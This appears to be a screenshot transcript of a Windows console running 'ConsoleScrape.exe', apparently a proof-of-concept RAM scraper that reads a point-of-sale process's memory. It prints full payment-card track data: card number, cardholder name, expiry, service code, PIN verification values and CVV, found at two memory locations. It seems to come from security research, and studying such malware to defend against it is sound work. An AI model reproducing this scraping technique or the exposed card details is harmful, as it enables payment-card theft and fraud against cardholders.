 Administrator: C:\Windows\system32\cmd.exe - ConsoleScrape.exe
C:\Users\asarwate\Documents\Visual Studio 2005\Projects\ConsoleScrape\release>ConsoleScrape.exe
Using POS process ID 3584
Memory location:09C32AE8
Credit Card Number: 4074411298410004
Name: SARWATE/AMOL
Expiry Date (YYMM):1409
Service Code:101
Pin Verification Key Indicator (PVKI):0
Pin Verification Value (PVV):0000
Card Verification Value (CVV/CVC):182
Memory location:09C332C8
Credit Card Number: 4074411298410004
Name: SARWATE/AMOL
Expiry Date (YYMM):1409
Service Code:101
Pin Verification Key Indicator (PVKI):0
Pin Verification Value (PVV):0000
Card Verification Value (CVV/CVC):182
C:\Users\asarwate\Documents\Visual Studio 2005\Projects\ConsoleScrape\release>ConsoleScrape.exe
Using POS process ID 3584
C:\Users\asarwate\Documents\Visual Studio 2005\Projects\ConsoleScrape\release>ConsoleScrape.exe
Using POS process ID 3584
C:\Users\asarwate\Documents\Visual Studio 2005\Projects\ConsoleScrape\release>ConsoleScrape.exe
Using POS process ID 3584